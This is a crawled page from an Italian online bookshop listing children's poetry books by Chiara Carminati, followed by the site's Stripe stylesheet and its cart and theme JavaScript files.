        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623959989/books/9788809865419.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                        Chiara Carminati
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/il-mare-in-una-rima-ediz-a-colori-con-cd-audio/isbn/9788809865419" class="title" >Il mare in una rima. Ediz. a colori. Con CD-Audio</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Un nuovo progetto editoriale di poesia per bambini con CD allegato, in cui sarà la voce dell&#039;autore ad accompagnare i testi leggendo in prima persona le poesie della raccolta. Partendo dall&#039;idea che l&#039;esperienza dell&#039;ascolto sia connaturata alla parola poetica, la serie si richiama in qualche modo alle storiche &quot;fiabe sonore&quot;: una proposta diretta prima di tutto ai bambini, che vuole far passare il messaggio che la poesia è un linguaggio in tutto e per tutto a loro misura. Una raccolta in cui il mare la fa da padrone tra onde, spruzzi e pesci colorati, versi, indovinelli e giochi di parole. Si solcano gli oceani, ci si immerge negli abissi e si riemerge con conchiglie preziose; si va alla ricerca di tesori nascosti, timidi paguri, fari solitari. Tutto in un susseguirsi di disegni e parole che invitano a un rapporto giocoso e attento col mondo del mare, fuori e dentro di noi. Età di lettura: da 7 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€15.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                    Chiara Carminati
                </a>
                <h3><a href="https://alfeobooks.com/libri/animali-diversi-nella-foresta-ediz-a-colori/isbn/9788878747647">Animali diVersi nella foresta. Ediz. a colori</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623960148/books/9788878747647.jpg" alt="https://alfeobooks.com/Animali diVersi nella foresta. Ediz. a colori">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788878747647" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788878747647</span>
                <div class="price-block">
                                            <span class="pricebook">€ 7.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1623960148/books/9788878747647.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Carminati/172" class="author">
                        Chiara Carminati
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/animali-diversi-nella-foresta-ediz-a-colori/isbn/9788878747647" class="title" >Animali diVersi nella foresta. Ediz. a colori</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Nella foresta il lupo uuuuuulula, il serpente susssssurra, e il leone cosa fa? Storie in rima stravaganti e disegni colorati per giocare ai versi degli animali. Per ciascun animale, l&#039;illustratrice Antonella Abbatiello ha disegnato le immagini: grandi, a tutta pagina, semplici ed essenziali. I testi delle brevi filastrocche in rima, composte da Chiara Carminati, dialogano con i disegni, completandoli. In poche righe, piccole storie compiute, da interpretare nelle primissime letture ad alta voce per bambini. Adatto alle letture ad alta voce per i più piccoli. Testo in stampatello maiuscolo per le prime letture in autonomia. Età di lettura: da 3 anni.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€7.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                            
                        </div>
                        <!-- Pagination Block -->
                        <div class="row pt--30">
                            <div class="col-md-12">
                                <div class="pagination-block">

                                    <ul class="pagination-btns flex-center">
                                        <li></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!-- Modal -->

                    </div>
                    <div class="col-lg-3  mt--40 mt-lg--0">
                        <div class="inner-page-sidebar">

                                                            <!--
                                <div class="single-block">
                                    <a href="" class="promo-image sidebar">
                                        <img src="https://alfeobooks.com/site/images/authors/172" alt="">
                                    </a>
                                </div>
                                -->
                                                    <!-- Accordion -->

                            <!-- Price
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                            <!-- Size -->
                        <div class="single-block">
    <h3 class="sidebar-title">Alcune Case Editrici</h3>
    <ul class="sidebar-menu--shop menu-type-2">
                <li><a href="https://alfeobooks.com/editore">Clavis</a></li>
                <li><a href="https://alfeobooks.com/editore">Aragno</a></li>
                <li><a href="https://alfeobooks.com/editore">Federighi</a></li>
                <li><a href="https://alfeobooks.com/editore/mare-verticale">Mare Verticale</a></li>
                <li><a href="https://alfeobooks.com/editore/laterza">Laterza</a></li>
                <li><a href="https://alfeobooks.com/editore">Einaudi</a></li>
                <li><a href="https://alfeobooks.com/editore/baldini-castoldi">Baldini &amp; Castoldi</a></li>
                <li><a href="https://alfeobooks.com/editore">Splen</a></li>
                <li><a href="https://alfeobooks.com/editore/neri-pozza">Neri Pozza</a></li>
                <li><a href="https://alfeobooks.com/editore">Carthusia</a></li>
            </ul>
</div>


                            <!-- Promotion Block
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                        </div>
                    </div>
                </div>
            </div>
        </main>
    </div>
    <!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
                        <li><a href="https://alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="nGcf50gQWb5dSy1AU6sVCQfJd7MopUX36BcAalzq">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://alfeobooks.com/site/js/plugins.js"></script>
<script src="https://alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <script src="https://alfeobooks.com/site/js/cartM.js"></script>
    </body>

</html>


--- FILE ---
content_type: text/css
request_url: https://alfeobooks.com/site/css/stripe.css
body_size: 211
content:
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
    box-sizing: border-box;

    height: 40px;

    padding: 10px 12px;

    border: 1px solid green;
    border-radius: 4px;
    background-color: white;

    box-shadow: 0 1px 3px 0 #e6ebf1;
    -webkit-transition: box-shadow 150ms ease;
    transition: box-shadow 150ms ease;
}

.StripeElement--focus {
    box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
    border-color: #fa755a;
}

.StripeElement--webkit-autofill {
    background-color: #fefde5 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://alfeobooks.com/site/js/cartM.js
body_size: 586
content:
$(function() {

    var setCookie = function(isbn, qta ) {
       // console.log('Set cookie', cookieName, cookieVal);
        $.ajax({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            type: 'POST',
            url: '../addCart',
            data: {
                sku: isbn,
                qty: 1,

            },
            success: function(response) {
                console.log('Response:', response);
            }
        });
    };

    $('.addCart').click(function(){

        var isbn = $(this).parent().parent().parent().parent().find('.isbn').html(); // $('.isbn').html();
        isbn = $.trim(isbn);

        var image='../site/images/books/'+isbn+'.jpg';

        var qta = 1;
        var title = $(this).parent().parent().parent().parent().parent().parent().find('.title').html();

        var items = $('#totItems').html();
        var price = $(this).parent().parent().parent().parent().find('.pricebook').html();
        price = price.replace('€', '');
        var totPrice = $('#totPrice').text();

        totPrice = totPrice.replace('€', '');
        totPrice = parseFloat(totPrice) +parseInt(qta)*parseFloat(price);
        totPrice = totPrice.toFixed(2);
        $('#totPrice').text('€'+totPrice);

        var total = parseInt(qta)+parseInt(items);

        $('#totItems').text(total);

        var html = '<div class=" single-cart-block ">';
        html = html+ '<div class="cart-product">';
        html = html+'<a href="{{url("isbn")}}" class="image">';
        html= html+'<img src="'+image+'">';
        html=html+
            '                            </a>\n' +
            '                            <div class="content">\n' +
            '                                <h3 class="title"><a href="product-details.html">'+title+'</a></h3>\n' +
            '                                <p class="price"><span class="qty">'+qta+' ×</span> €' +price+'</p>\n' +

            '                            </div>\n' +
            '                        </div>\n' +
            '                    </div>';

        $('.cart-dropdown-block').prepend(html);

        setCookie(isbn, qta);

    });

});


--- FILE ---
content_type: application/javascript
request_url: https://alfeobooks.com/site/js/custom.js
body_size: 3987
content:
jQuery(document).ready(function($) {
    (function($) {

        'use strict';

        /*-----------------------
        --> Off Canvas Menu
        -------------------------*/
        /*Variables*/
        var $offCanvasNav = $('.off-canvas-nav'),
            $offCanvasNavSubMenu = $offCanvasNav.find('.sub-menu');

        /*Add Toggle Button With Off Canvas Sub Menu*/
        $offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i class="fas fa-chevron-down"></i></span>');

        /*Close Off Canvas Sub Menu*/
        $offCanvasNavSubMenu.slideUp();

        /*Category Sub Menu Toggle*/
        $offCanvasNav.on('click', 'li a, li .menu-expand', function(e) {
            var $this = $(this);
            if (($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand'))) {
                e.preventDefault();
                if ($this.siblings('ul:visible').length) {
                    $this.parent('li').removeClass('active');
                    $this.siblings('ul').slideUp();
                } else {
                    $this.parent('li').addClass('active');
                    $this.closest('li').siblings('li').find('ul:visible').slideUp();
                    $this.siblings('ul').slideDown();
                }
            }
        });

        // Off Canvas Open close
        $(".off-canvas-btn").on('click', function() {
            $(".off-canvas-wrapper").addClass('open');
        });

        $(".btn-close-off-canvas").on('click', function() {
            $(".off-canvas-wrapper").removeClass('open');
        });

        /**********************
         *Expand Category Menu
         ***********************/

        function categoryMenuExpand() {
            $(".hidden-menu-item").css('display', 'none');

            $(window).on({
                load: function() {
                    var ww = $(window).width();
                    if (ww <= 1200) {
                        $(".hidden-lg-menu-item").css('display', 'none');
                    }
                },
                resize: function() {

                    var ww = $(window).width();
                    if (ww <= 1200) {
                        $(".hidden-lg-menu-item").css('display', 'none');
                    }
                }
            });
            $(".js-expand-hidden-menu").on('click', function(e) {
                e.preventDefault();
                $(".hidden-menu-item").toggle(500);
                var window_width = $(window).width();
                if (window_width <= 1200) {
                    $(".hidden-lg-menu-item").toggle(500);
                }
                var htmlAfter = "Close Categories";
                var htmlBefore = "More Categories";

                $(this).html($(this).text() == htmlAfter ? htmlBefore : htmlAfter);
                $(this).toggleClass("menu-close");
            });
        }
        /**********************
         *Expand Category Mobile Menu 
         ***********************/

        function categoryMenuExpandInMobile() {
            $('.category-menu .has-children > a').on('click', function(e) {
                e.preventDefault();
                $(this).siblings('.sub-menu').slideToggle('500');
            });
        }
        categoryMenuExpand();
        categoryMenuExpandInMobile();

        /*------------------------
        	--> Search PopUp
        ------------------------*/
        (function() {
            $(".search-trigger").on('click', function() {
                $(".search-wrapper").addClass('open');
            })
            $(".search-dismiss,body").on('click', function(e) {
                $(".search-wrapper").removeClass('open')
            })
            // $("body").on('click', function () { 
            // 	$(".search-wrapper").removeClass('open')
            // })
            $(".search-box,.search-trigger").on('click', function(e) {
                e.stopPropagation();
            })
        })();

        $('.category-trigger').on('click', function(e) {
            $('.category-nav').toggleClass('show');
            e.stopPropagation();
        })

        /*------------------------
        	--> Slick Carousel
        ------------------------*/

        var $html = $('html');
        var $body = $('body');
        var $uptimoSlickSlider = $('.sb-slick-slider');

        /*For RTL*/
        if ($html.attr("dir") == "rtl" || $body.attr("dir") == "rtl") {
            $uptimoSlickSlider.attr("dir", "rtl");
        }

        $uptimoSlickSlider.each(function() {

            /*Setting Variables*/
            var $this = $(this),
                $setting = $this.data('slick-setting') ? $this.data('slick-setting') : '',
                $autoPlay = $setting.autoplay ? $setting.autoplay : false,
                $autoPlaySpeed = parseInt($setting.autoplaySpeed, 10) || 2000,
                $asNavFor = $setting.asNavFor ? $setting.asNavFor : null,
                $appendArrows = $setting.appendArrows ? $setting.appendArrows : $this,
                $appendDots = $setting.appendDots ? $setting.appendDots : $this,
                $arrows = $setting.arrows ? $setting.arrows : false,
                $prevArrow = $setting.prevArrow ? '<button class="' + ($setting.prevArrow.buttonClass ? $setting.prevArrow.buttonClass : 'slick-prev') + '"><i class="' + $setting.prevArrow.iconClass + '"></i></button>' : '<button class="slick-prev">previous</button>',
                $nextArrow = $setting.nextArrow ? '<button class="' + ($setting.nextArrow.buttonClass ? $setting.nextArrow.buttonClass : 'slick-next') + '"><i class="' + $setting.nextArrow.iconClass + '"></i></button>' : '<button class="slick-next">next</button>',
                $centerMode = $setting.centerMode ? $setting.centerMode : false,
                $centerPadding = $setting.centerPadding ? $setting.centerPadding : '50px',
                $dots = $setting.dots ? $setting.dots : false,
                $fade = $setting.fade ? $setting.fade : false,
                $focusOnSelect = $setting.focusOnSelect ? $setting.focusOnSelect : false,
                $infinite = $setting.infinite ? $setting.infinite : false,
                $pauseOnHover = $setting.pauseOnHover ? $setting.pauseOnHover : false,
                $rows = parseInt($setting.rows, 10) || 1,
                $slidesToShow = parseInt($setting.slidesToShow, 10) || 1,
                $slidesToScroll = parseInt($setting.slidesToScroll, 10) || 1,
                $swipe = $setting.swipe ? $setting.swipe : true,
                $swipeToSlide = $setting.swipeToSlide ? $setting.swipeToSlide : false,
                $variableWidth = $setting.variableWidth ? $setting.variableWidth : false,
                $vertical = $setting.vertical ? $setting.vertical : false,
                $verticalSwiping = $setting.verticalSwiping ? $setting.verticalSwiping : false,
                $rtl = $setting.rtl || $html.attr('dir="rtl"') || $body.attr('dir="rtl"') ? true : false;

            /*Responsive Variable, Array & Loops*/
            var $responsiveSetting = typeof $this.data('slick-responsive') !== 'undefined' ? $this.data('slick-responsive') : '',
                $responsiveSettingLength = $responsiveSetting.length,
                $responsiveArray = [];
            for (var i = 0; i < $responsiveSettingLength; i++) {
                $responsiveArray[i] = $responsiveSetting[i];
            }
            /*Slider Start*/
            $this.slick({
                autoplay: $autoPlay,
                autoplaySpeed: $autoPlaySpeed,
                asNavFor: $asNavFor,
                appendArrows: $appendArrows,
                appendDots: $appendDots,
                arrows: $arrows,
                dots: $dots,
                centerMode: $centerMode,
                centerPadding: $centerPadding,
                fade: $fade,
                focusOnSelect: $focusOnSelect,
                infinite: $infinite,
                pauseOnHover: $pauseOnHover,
                rows: $rows,
                slidesToShow: $slidesToShow,
                slidesToScroll: $slidesToScroll,
                swipe: $swipe,
                swipeToSlide: $swipeToSlide,
                variableWidth: $variableWidth,
                vertical: $vertical,
                verticalSwiping: $verticalSwiping,
                rtl: $rtl,
                prevArrow: $prevArrow,
                nextArrow: $nextArrow,
                responsive: $responsiveArray
            });

        });
        /*---------------------------
        	--> Dropdown Slide Item
        ----------------------------*/

        $(".slide-down--btn").on('click', function(e) {
            e.stopPropagation();
            $(this).siblings('.slide-down--item').slideToggle("400");
            $(this).siblings('.slide-down--item').toggleClass("show");
            var $selectClass = $(this).parents('.slide-wrapper').siblings().children('.slide-down--item');
            $(this).parents('.slide-wrapper').siblings().children('.slide-down--item').slideUp('400');
        })

        /*-------------------------------------
        	--> Slideup While clicking On Dom
        ---------------------------------------*/
        function clickDom() {
            $('body').on('click', function(e) {
                $('.slide-down--item').slideUp('500');
            });
            $('.slide-down--item').on('click', function(e) {
                e.stopPropagation();
            })
        };

        clickDom();


        /*-------------------------------------
        	--> Sticky Header
        ---------------------------------------*/
        function stickyHeader() {

            var headerHeight = $('.site-header')[0].getBoundingClientRect().height;
            $(window).on({
                resize: function() {
                    var width = $(window).width();
                    if ((width <= 991)) {
                        $('.sticky-init').removeClass('fixed-header');
                        if ($('.sticky-init').hasClass('sticky-header')) {
                            $('.sticky-init').removeClass('sticky-header');
                        }

                    } else {
                        $('.sticky-init').addClass('fixed-header');
                    }
                },
                load: function() {
                    var width = $(window).width();
                    if ((width <= 991)) {
                        $('.sticky-init').removeClass('fixed-header');
                        if ($('.sticky-init').hasClass('sticky-header')) {
                            $('.sticky-init').removeClass('sticky-header');
                        }

                    } else {
                        $('.sticky-init').addClass('fixed-header');
                    }
                }
            });
            $(window).on('scroll', function() {
                if ($(window).scrollTop() >= headerHeight) {
                    $('.fixed-header').addClass('sticky-header');
                } else {
                    $('.fixed-header').removeClass('sticky-header');
                }
            })


        }
        stickyHeader()
        /*-------------------------------------
        	--> Range Slider
        ---------------------------------------*/
        $(function() {
            $(".sb-range-slider").slider({
                range: true,
                min: 0,
                max: 753,
                values: [80, 320],
                slide: function(event, ui) {
                    $("#amount").val("£" + ui.values[0] + " - £" + ui.values[1]);
                }
            });
            $("#amount").val("£" + $(".sb-range-slider").slider("values", 0) +
                " - £" + $(".sb-range-slider").slider("values", 1));
        });

        /*-------------------------------------
        	--> Product View Mode
        ---------------------------------------*/
        $('.product-view-mode a').on('click', function(e) {
            e.preventDefault();

            var shopProductWrap = $('.shop-product-wrap');
            var viewMode = $(this).data('target');

            $('.product-view-mode a').removeClass('active');
            $(this).addClass('active');
            shopProductWrap.removeClass('grid list').addClass(viewMode);
            if (shopProductWrap.hasClass('grid')) {
                $('.pm-product').removeClass('product-type-list')
            } else {
                $('.pm-product').addClass('product-type-list')
            }
        })

        /*-------------------------------------
        	--> Quantity
        ---------------------------------------*/
        $('.count-btn').on('click', function() {
            var $button = $(this);
            var oldValue = $button.parent('.count-input-btns').parent().find('input').val();
            if ($button.hasClass('inc-ammount')) {
                var newVal = parseFloat(oldValue) + 1;
            } else {
                // Don't allow decrementing below zero
                if (oldValue > 0) {
                    var newVal = parseFloat(oldValue) - 1;
                } else {
                    newVal = 0;
                }
            }
            $button.parent('.count-input-btns').parent().find('input').val(newVal);
        });
        /*-------------------------------------
        	--> Shipping Form Toggle
        ---------------------------------------*/
        $('[data-shipping]').on('click', function() {
            if ($('[data-shipping]:checked').length > 0) {
                $('#shipping-form').slideDown();
            } else {
                $('#shipping-form').slideUp();
            }
        })
        /*-------------------------------------
        	--> Add To Cart Animation
        ---------------------------------------*/
        $('.add-to-cart').on('click', function(e) {
            e.preventDefault();

            if ($(this).hasClass('added')) {
                $(this).removeClass('added').find('i').removeClass('ti-check').addClass('ti-shopping-cart').siblings('span').text('add to cart');
            } else {
                $(this).addClass('added').find('i').addClass('ti-check').removeClass('ti-shopping-cart').siblings('span').text('added');
            }
        });
        /*-------------------------------------
        	--> Data Background Image
        ---------------------------------------*/
        function bgImageSettings() {
            $('.bg-image').each(function() {
                var $this = $(this),
                    $image = $this.data('bg');

                $this.css({
                    'background-image': 'url(' + $image + ')'
                });
            });
        }

        bgImageSettings();

        /*-------------------------------------
        	--> NIce Select
        ---------------------------------------*/
        $('.nice-select').niceSelect()
        

        /*-------------------------------------
        	--> Product Sorting
        ---------------------------------------*/
        $('.product-view-mode a').on('click', function(e) {
            e.preventDefault();

            var shopProductWrap = $('.shop-product-wrap');
            var viewMode = $(this).data('target');

            $('.product-view-mode a').removeClass('active');
            $(this).addClass('active');
            shopProductWrap.removeClass('grid list grid-four').addClass(viewMode);
            if (shopProductWrap.hasClass('grid') || shopProductWrap.hasClass('grid-four')) {
                $('.product-card').removeClass('card-style-list')
            } else {
                $('.product-card').addClass('card-style-list')
            }
        })
        /*-------------------------------------
        	--> Payment method select
        ---------------------------------------*/
        $('[name="payment-method"]').on('click', function() {

            var $value = $(this).attr('value');

            $('.single-method p').slideUp();
            $('[data-method="' + $value + '"]').slideDown();

        });
        $('.slide-trigger').on('click', function() {

            var $value = $(this).data('target');

            // $('.single-method p').slideUp();
            $($value).slideToggle();

        });



        /*---------------------------------------------------------------------------------------
        --> Scroll Top (When the user clicks on the button, scroll to the top of the document)
        -----------------------------------------------------------------------------------------*/
        $.scrollUp({
            scrollText: '<i class="ion-chevron-right"></i><i class="ion-chevron-right"></i>',
            easingType: 'linear',
            scrollSpeed: 900,
        });
    })(jQuery);

    /*--
    	MailChimp
    -----------------------------------*/
    $('#mc-form').ajaxChimp({
        language: 'en',
        callback: mailChimpResponse,
        // ADD YOUR MAILCHIMP URL BELOW HERE!
        url: 'http://devitems.us11.list-manage.com/subscribe/post?u=6bbb9b6f5827bd842d9640c82&amp;id=05d85f18ef'

    });

    function mailChimpResponse(resp) {

        if (resp.result === 'success') {
            $('.mailchimp-success').html('' + resp.msg).fadeIn(900);
            $('.mailchimp-error').fadeOut(400);

        } else if (resp.result === 'error') {
            $('.mailchimp-error').html('' + resp.msg).fadeIn(900);
        }
    }


    /*-------------------------------------
    	--> Countdown Activation
    ---------------------------------------*/

    $('[data-countdown]').each(function() {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<div class="single-countdown"><span class="single-countdown__time">%D</span><span class="single-countdown__text">Days</span></div><div class="single-countdown"><span class="single-countdown__time">%H</span><span class="single-countdown__text">Hours</span></div><div class="single-countdown"><span class="single-countdown__time">%M</span><span class="single-countdown__text">mins</span></div><div class="single-countdown"><span class="single-countdown__time">%S</span><span class="single-countdown__text">Secs</span></div>'));
        });
    });
    $('.color-list a').on('click', function(e) {
        e.preventDefault();
        var $this = $(this);
        $this.addClass('active');
        $this.siblings().removeClass('active');
        var $navs = document.querySelectorAll('#product-nav .single-slide');
        var $details = document.querySelectorAll('#products-details .single-slide');
        var $btnColor = $this.data('swatch-color');
        for (var i = 0; i < $navs.length; i++) {
            $navs[i].classList.remove('slick-current');
            if ($navs[i].classList.contains($btnColor)) {
                $navs[i].classList.add('slick-current');
            }
        }
        for (var i = 0; i < $details.length; i++) {
            $details[i].classList.remove('slick-current');
            $details[i].style.opacity = 0;
            if ($details[i].classList.contains($btnColor)) {
                $details[i].classList.add('slick-current');
                $details[i].style.opacity = 1;
            }
        }

    });

    /*--
        15: Google Map
    ----------------------------------------------------*/
	// Initialize and add the map
	if($('#google-map').length){
		function initMap() {
			// The location of Uluru
			var uluru = {lat: 21.0277214, lng: 105.8342015};
			// The map, centered at Uluru
			var map = new google.maps.Map(
				document.getElementById('google-map'), {zoom: 12, center: uluru});
			// The marker, positioned at Uluru
			var marker = new google.maps.Marker({position: uluru, map: map});
		}
		initMap();
	}

});